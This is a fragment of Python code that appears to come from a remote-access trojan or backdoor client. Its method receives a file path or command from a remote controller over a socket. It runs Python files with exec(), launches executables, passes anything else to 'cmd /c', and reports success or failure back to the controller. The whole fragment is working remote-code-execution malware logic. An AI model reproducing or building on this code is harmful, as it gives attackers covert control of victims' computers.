 def exePy(self):
    path2script = self.client.recv(self.BUFFER_SIZE).decode()
    try:
        if ".py" in path2script:
            exec(open(path2script).read())
        elif ".exe" in path2script:
            try:
                os.startfile(path2script)
            except:
                pass
        else:
            try:
                msg = "cmd /c " + path2script
                self.runrun(msg)
            except:
                pass
        self.client.send("[*] SUCCESS".encode())

    except Exception as e:
        self.client.send(("[!!] FAILURE + " + str(e)).encode())